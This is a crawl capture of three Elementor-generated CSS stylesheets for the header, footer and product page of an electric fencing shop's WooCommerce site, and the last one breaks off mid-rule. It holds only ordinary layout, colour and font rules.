

--- FILE ---
content_type: text/css
request_url: https://electric-fence.com/wp-content/uploads/elementor/css/post-18.css?ver=1769496845
body_size: 1831
content:
.elementor-18 .elementor-element.elementor-element-0b44337 > .elementor-container{min-height:38px;}.elementor-18 .elementor-element.elementor-element-ce337b6{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-18 .elementor-element.elementor-element-ce337b6 .elementor-social-icon{background-color:rgba(2, 1, 1, 0);--icon-padding:0.3em;}.elementor-18 .elementor-element.elementor-element-ce337b6 .elementor-social-icon i{color:#669966;}.elementor-18 .elementor-element.elementor-element-ce337b6 .elementor-social-icon svg{fill:#669966;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-18 .elementor-element.elementor-element-20711bd .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-18 .elementor-element.elementor-element-20711bd .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-18 .elementor-element.elementor-element-20711bd{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-18 .elementor-element.elementor-element-20711bd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-20711bd .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;}.elementor-18 .elementor-element.elementor-element-20711bd .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-18 .elementor-element.elementor-element-4bf4163a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-4bf4163a:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-4bf4163a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;background-image:url("https://electric-fence.com/wp-content/uploads/2018/12/Header-just-image.jpg");background-position:center right;background-repeat:no-repeat;background-size:cover;}.elementor-18 .elementor-element.elementor-element-4bf4163a > .elementor-background-overlay{background-color:#000000;opacity:0.4;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-4bf4163a > .elementor-container{min-height:243px;}.elementor-18 .elementor-element.elementor-element-4bf4163a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:1000;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-18 .elementor-element.elementor-element-3ff5342f img{width:140px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-18 .elementor-element.elementor-element-a5c3cc3{text-align:center;}.elementor-18 .elementor-element.elementor-element-a5c3cc3 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:2px;color:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-5755d32:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-5755d32 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-18 .elementor-element.elementor-element-5755d32 > .elementor-container{min-height:35px;}.elementor-18 .elementor-element.elementor-element-5755d32{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-5755d32 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-c953e7a.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-18 .elementor-element.elementor-element-c953e7a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-18 .elementor-element.elementor-element-c953e7a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-18 .elementor-element.elementor-element-2471cf55{width:auto;max-width:auto;align-self:center;--nav-menu-icon-size:25px;}.elementor-18 .elementor-element.elementor-element-2471cf55 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-2471cf55 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-18 .elementor-element.elementor-element-2471cf55 .elementor-nav-menu .elementor-item{font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;letter-spacing:2px;}.elementor-18 .elementor-element.elementor-element-2471cf55 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-top:10px;padding-bottom:10px;}.elementor-18 .elementor-element.elementor-element-2471cf55 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-18 .elementor-element.elementor-element-2471cf55 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-18 .elementor-element.elementor-element-2471cf55 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-18 .elementor-element.elementor-element-2471cf55 .elementor-nav-menu--main .elementor-item:focus{color:#13AFF0;fill:#13AFF0;}.elementor-18 .elementor-element.elementor-element-2471cf55 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-18 .elementor-element.elementor-element-2471cf55 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#13AFF0;}.elementor-18 .elementor-element.elementor-element-2471cf55 .e--pointer-framed .elementor-item:before,
					.elementor-18 .elementor-element.elementor-element-2471cf55 .e--pointer-framed .elementor-item:after{border-color:#13AFF0;}.elementor-18 .elementor-element.elementor-element-2471cf55 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-18 .elementor-element.elementor-element-2471cf55 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-18 .elementor-element.elementor-element-2471cf55 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-18 .elementor-element.elementor-element-2471cf55 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-18 .elementor-element.elementor-element-2471cf55 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-18 .elementor-element.elementor-element-2471cf55 .e--pointer-underline .elementor-item:after,
					 .elementor-18 .elementor-element.elementor-element-2471cf55 .e--pointer-overline .elementor-item:before,
					 .elementor-18 .elementor-element.elementor-element-2471cf55 .e--pointer-double-line .elementor-item:before,
					 .elementor-18 .elementor-element.elementor-element-2471cf55 .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-18 .elementor-element.elementor-element-2471cf55 .elementor-nav-menu--dropdown a, .elementor-18 .elementor-element.elementor-element-2471cf55 .elementor-menu-toggle{color:#0066BF;fill:#0066BF;}.elementor-18 .elementor-element.elementor-element-2471cf55 .elementor-nav-menu--dropdown{background-color:#f2f2f2;}.elementor-18 .elementor-element.elementor-element-2471cf55 .elementor-nav-menu--dropdown a:hover,
					.elementor-18 .elementor-element.elementor-element-2471cf55 .elementor-nav-menu--dropdown a:focus,
					.elementor-18 .elementor-element.elementor-element-2471cf55 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-18 .elementor-element.elementor-element-2471cf55 .elementor-nav-menu--dropdown a.highlighted{background-color:#ededed;}.elementor-18 .elementor-element.elementor-element-2471cf55 .elementor-nav-menu--dropdown .elementor-item, .elementor-18 .elementor-element.elementor-element-2471cf55 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;}.elementor-18 .elementor-element.elementor-element-2471cf55 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-2471cf55 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-18 .elementor-element.elementor-element-16b0099{width:auto;max-width:auto;align-self:center;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-width:0px;--toggle-icon-size:2em;--toggle-icon-padding:0px 0px 0px 0px;--items-indicator-background-color:#13AFF0;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-18 .elementor-element.elementor-element-16b0099 > .elementor-widget-container{margin:0px 10px 0px 30px;padding:10px 0px 0px 0px;}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-16b0099 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-1.2em;top:-1.2em;}body.rtl .elementor-18 .elementor-element.elementor-element-16b0099 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:1.2em;top:-1.2em;left:auto;}.elementor-18 .elementor-element.elementor-element-16b0099 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-18 .elementor-element.elementor-element-4bf4163a{padding:30px 20px 30px 20px;}.elementor-18 .elementor-element.elementor-element-2471cf55 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-18 .elementor-element.elementor-element-2471cf55 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:45px !important;}}@media(max-width:767px){.elementor-18 .elementor-element.elementor-element-4bf4163a{padding:20px 20px 20px 20px;}.elementor-18 .elementor-element.elementor-element-3ff5342f img{width:70px;}.elementor-18 .elementor-element.elementor-element-c953e7a{width:70%;}.elementor-18 .elementor-element.elementor-element-c953e7a.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-18 .elementor-element.elementor-element-2471cf55 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-18 .elementor-element.elementor-element-2471cf55 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:35px !important;}}

--- FILE ---
content_type: text/css
request_url: https://electric-fence.com/wp-content/uploads/elementor/css/post-12.css?ver=1769496845
body_size: 969
content:
.elementor-12 .elementor-element.elementor-element-60203b1:not(.elementor-motion-effects-element-type-background), .elementor-12 .elementor-element.elementor-element-60203b1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-12 .elementor-element.elementor-element-60203b1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-12 .elementor-element.elementor-element-60203b1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-12 .elementor-element.elementor-element-a51a32c > .elementor-widget-container{padding:0px 0px 0px 15px;border-style:solid;border-width:0px 0px 0px 3px;border-color:#13AFF0;}.elementor-12 .elementor-element.elementor-element-a51a32c .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;letter-spacing:1px;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-12 .elementor-element.elementor-element-86d9fc7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-12 .elementor-element.elementor-element-86d9fc7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-12 .elementor-element.elementor-element-86d9fc7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-12 .elementor-element.elementor-element-86d9fc7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-12 .elementor-element.elementor-element-86d9fc7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-12 .elementor-element.elementor-element-86d9fc7 .elementor-icon-list-icon i{color:#13AFF0;transition:color 0.3s;}.elementor-12 .elementor-element.elementor-element-86d9fc7 .elementor-icon-list-icon svg{fill:#13AFF0;transition:fill 0.3s;}.elementor-12 .elementor-element.elementor-element-86d9fc7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-12 .elementor-element.elementor-element-86d9fc7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12 .elementor-element.elementor-element-86d9fc7 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:700;}.elementor-12 .elementor-element.elementor-element-86d9fc7 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-12 .elementor-element.elementor-element-98bf097 > .elementor-widget-container{padding:0px 0px 0px 15px;border-style:solid;border-width:0px 0px 0px 3px;border-color:#13AFF0;}.elementor-12 .elementor-element.elementor-element-98bf097 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;letter-spacing:1px;color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-cfd87ea .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-12 .elementor-element.elementor-element-cfd87ea .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-12 .elementor-element.elementor-element-cfd87ea .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-12 .elementor-element.elementor-element-cfd87ea .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-12 .elementor-element.elementor-element-cfd87ea .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-12 .elementor-element.elementor-element-cfd87ea .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-12 .elementor-element.elementor-element-cfd87ea .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-12 .elementor-element.elementor-element-cfd87ea .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#13AFF0;}.elementor-12 .elementor-element.elementor-element-cfd87ea .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#13AFF0;}.elementor-12 .elementor-element.elementor-element-cfd87ea{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-12 .elementor-element.elementor-element-cfd87ea .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12 .elementor-element.elementor-element-cfd87ea .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:700;}.elementor-12 .elementor-element.elementor-element-cfd87ea .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-12 .elementor-element.elementor-element-cfd87ea .elementor-icon-list-item:hover .elementor-icon-list-text{color:#13AFF0;}.elementor-12 .elementor-element.elementor-element-32f8fce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-12 .elementor-element.elementor-element-32f8fce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-12 .elementor-element.elementor-element-32f8fce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-12 .elementor-element.elementor-element-32f8fce .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-12 .elementor-element.elementor-element-32f8fce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-12 .elementor-element.elementor-element-32f8fce .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-12 .elementor-element.elementor-element-32f8fce .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-12 .elementor-element.elementor-element-32f8fce .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#13AFF0;}.elementor-12 .elementor-element.elementor-element-32f8fce .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#13AFF0;}.elementor-12 .elementor-element.elementor-element-32f8fce{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-12 .elementor-element.elementor-element-32f8fce .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12 .elementor-element.elementor-element-32f8fce .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:700;}.elementor-12 .elementor-element.elementor-element-32f8fce .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-12 .elementor-element.elementor-element-32f8fce .elementor-icon-list-item:hover .elementor-icon-list-text{color:#13AFF0;}.elementor-12 .elementor-element.elementor-element-5a12da6 > .elementor-widget-container{padding:0px 0px 0px 15px;border-style:solid;border-width:0px 0px 0px 3px;border-color:#13AFF0;}.elementor-12 .elementor-element.elementor-element-5a12da6 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;letter-spacing:1px;color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-db4d9a9{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-12 .elementor-element.elementor-element-db4d9a9 .elementor-social-icon{background-color:rgba(2, 1, 1, 0);--icon-padding:0.3em;}.elementor-12 .elementor-element.elementor-element-db4d9a9 .elementor-social-icon i{color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-db4d9a9 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-db4d9a9 .elementor-social-icon:hover i{color:#13AFF0;}.elementor-12 .elementor-element.elementor-element-db4d9a9 .elementor-social-icon:hover svg{fill:#13AFF0;}.elementor-12 .elementor-element.elementor-element-d77d87d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-12 .elementor-element.elementor-element-d77d87d:not(.elementor-motion-effects-element-type-background), .elementor-12 .elementor-element.elementor-element-d77d87d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-12 .elementor-element.elementor-element-d77d87d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-12 .elementor-element.elementor-element-d77d87d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12 .elementor-element.elementor-element-5917ebc{text-align:center;}.elementor-12 .elementor-element.elementor-element-5917ebc .elementor-heading-title{font-weight:400;color:#ffffff;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-12 .elementor-element.elementor-element-17a6164{width:35.088%;}.elementor-12 .elementor-element.elementor-element-9f4714a{width:41.053%;}.elementor-12 .elementor-element.elementor-element-a9ffd25{width:23.496%;}}

--- FILE ---
content_type: text/css
request_url: https://electric-fence.com/wp-content/uploads/elementor/css/post-96.css?ver=1769496866
body_size: 1557
content:
.elementor-96 .elementor-element.elementor-element-7ddc3d9:not(.elementor-motion-effects-element-type-background), .elementor-96 .elementor-element.elementor-element-7ddc3d9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-96 .elementor-element.elementor-element-7ddc3d9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:50px;padding:34px 0px 34px 0px;}.elementor-96 .elementor-element.elementor-element-7ddc3d9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-96 .elementor-element.elementor-element-5d1a1cc1 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:38px;font-weight:400;color:#669966;}.elementor-96 .elementor-element.elementor-element-6a5dba11:not(.elementor-motion-effects-element-type-background), .elementor-96 .elementor-element.elementor-element-6a5dba11 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-96 .elementor-element.elementor-element-6a5dba11{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 80px 0px;}.elementor-96 .elementor-element.elementor-element-6a5dba11 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-96 .elementor-element.elementor-element-195c0e7 > .elementor-element-populated, .elementor-96 .elementor-element.elementor-element-195c0e7 > .elementor-element-populated > .elementor-background-overlay, .elementor-96 .elementor-element.elementor-element-195c0e7 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-96 .elementor-element.elementor-element-195c0e7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-96 .elementor-element.elementor-element-164f6187 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-96 .elementor-element.elementor-element-2173e5e > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-96 .elementor-element.elementor-element-e08c3e2 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-96 .elementor-element.elementor-element-7c28da7 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:24px;font-weight:600;color:#333333;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.woocommerce .elementor-96 .elementor-element.elementor-element-415d0ee2 .price{color:#57BF6D;font-family:"Open Sans", Sans-serif;font-size:36px;font-weight:400;}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-96 .elementor-element.elementor-element-6161d8c4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-96 .elementor-element.elementor-element-6161d8c4 .cart button, .elementor-96 .elementor-element.elementor-element-6161d8c4 .cart .button{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;padding:14px 35px 14px 35px;color:#FFFFFF;background-color:#13AFF0;border-color:#13AFF0;transition:all 0.2s;}.elementor-96 .elementor-element.elementor-element-6161d8c4 .cart button:hover, .elementor-96 .elementor-element.elementor-element-6161d8c4 .cart .button:hover{background-color:#0B7CAC;}.elementor-96 .elementor-element.elementor-element-6161d8c4 .quantity .qty{border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;color:#000000;background-color:rgba(255,255,255,0.08);border-color:#7a7a7a;transition:all 0.2s;}.elementor-96 .elementor-element.elementor-element-6161d8c4 .quantity .qty:focus{color:#000000;}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-96 .elementor-element.elementor-element-c9465eb > 